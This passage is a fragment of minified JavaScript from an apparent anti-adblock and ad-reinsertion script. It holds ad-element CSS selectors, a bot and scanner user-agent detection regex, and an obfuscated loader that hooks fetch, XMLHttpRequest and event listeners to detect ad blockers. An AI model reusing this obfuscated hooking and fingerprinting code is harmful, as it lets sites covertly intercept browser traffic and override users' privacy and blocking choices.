ress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','scaleZ(\x20[<number>|<percentage>]\x20)','normal|allow-discrete','assign','succeedscene.com','<string>|<custom-ident>+','/analytics?host=','invert(\x20<number-percentage>\x20)','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','first-id.fr','options','/npm-monitoring','<counter-style-name>|symbols(\x20)','[row|column]||dense','__driver_evaluate','targeting','first','cache','longestMatch','fGAJJ1JxajZDTldIXUk4c3g3dTNm','domain\x20switch:\x20ignore','https://s.teag.ad-shield.io/2/857374/analytics.js','_ads','https://t.html-load.com','<media-query-list>','[object\x20Reflect]','<angle>','last_processed_rules_count','_generateSourcesContent','mediarithmics.com','whitespace-token','bad-string-token','not','rotateY(\x20[<angle>|<zero>]\x20)','httpOnly','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','race','insertBefore','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108